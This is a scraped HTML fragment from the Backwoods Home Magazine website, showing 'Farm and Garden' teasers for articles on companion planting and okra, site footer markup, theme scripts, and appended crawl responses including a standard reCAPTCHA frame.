excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_12";
block_tdi_6.post_count = "2";
block_tdi_6.found_posts = "106";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "53";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/companion-planting/"  rel="bookmark" class="td-image-wrap " title="Companion Planting" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/mettot81-324x235.jpg"   alt="" title="Companion Planting" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/companion-planting/"  rel="bookmark" title="Companion Planting">Companion Planting</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    



By Beverly Mettot



Issue #81 • May/June, 2003



Companion planting is nothing new, and yet in recent years it has made an extraordinary comeback, not only in fooling those pesky pests who thrive on fruits and...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/companion-planting/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/okra/"  rel="bookmark" class="td-image-wrap " title="Okra — Not Just for the South" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-95215-1-324x235.jpg"   alt="" title="Okra — Not Just for the South" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/okra/"  rel="bookmark" title="Okra — Not Just for the South">Okra — Not Just for the South</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Alice B. Yeager
Photos by James O. Yeager




Issue #58 • July/August, 1999



No one is quite sure about how okra seeds came to this country. Okra is of African origin and the seeds could have...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/okra/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696f7117b96fd
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:86856,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[86856]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/bhm/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6
body_size: -136
content:
{"86856":2153}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FHAh81zDXQ5VbmpL-EAseg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768911132188');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>